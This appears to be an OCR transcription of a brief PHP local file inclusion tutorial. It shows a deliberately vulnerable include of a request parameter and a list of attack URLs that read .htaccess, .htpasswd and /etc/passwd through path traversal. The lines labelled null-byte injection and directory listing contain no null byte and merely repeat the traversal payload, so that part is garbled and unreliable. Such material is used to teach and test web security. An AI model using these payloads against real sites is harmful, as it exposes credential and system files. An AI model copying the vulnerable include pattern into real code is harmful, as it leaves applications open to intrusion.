
LFI tutorial
RFI tutorial
-> A sample vulnerable piece of code would be something
like below:
test.php
<?php

include("incs/".$_GET['page']);

-> including file in the same directory
test.php?page=.htaccess
test.php?page=.htpasswd
-> path traversal to include files in other directories
test.php?page=../../../../../../../../../etc/passwd
-> Nullbyte injection
test.php?page=../../../../../etc/passwd
-> Directory listing with nullbyte injection only for FreeBSD
(afaik) and magic quotes off
test.php?page=../../../../home/